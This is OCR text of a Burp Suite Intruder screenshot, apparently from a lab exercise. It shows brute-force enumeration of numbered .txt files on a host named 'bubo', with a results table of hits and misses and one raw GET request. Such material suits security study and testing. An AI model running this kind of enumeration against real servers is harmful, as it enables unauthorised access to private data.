 10. Intruder attack of http://bubo
Attack Save
10. Intruder attack of http://bubo
Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
74822 74821 200 37 1813
26712 26711 200 32 1670
82912 82911 200 29 1622
14122 14121 200 33 1500
11212 11211 200 33 1206
42124 42123 200 28 1163
0 200 30 1012
13263 13262 200 36 1011
31513 31512 200 47 649
1 00000 404 30 483
2 00001 404 35 483
3 00002 404 30 483
4 00003 404 30 483
5 00004 404 28 483
6 00005 404 31 483
7 00006 404 35 483
8 00007 404 33 483
9 00008 404 35 483
Request Response
Pretty Raw Hex \n
1 GET /scientific/repository/data/00002.txt HTTP/1.1
2 Host: bubo
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://bubo/index.php
9 Accept-Encoding: gzip, deflate, br
10 If-None-Match: "2ba-5d914cb4dcc40-gzip"
11 If-Modified-Since: Mon, 28 Feb 2022 14:23:37 GMT
12 Connection: keep-alive
13
14
? Search 0 highlights
Finished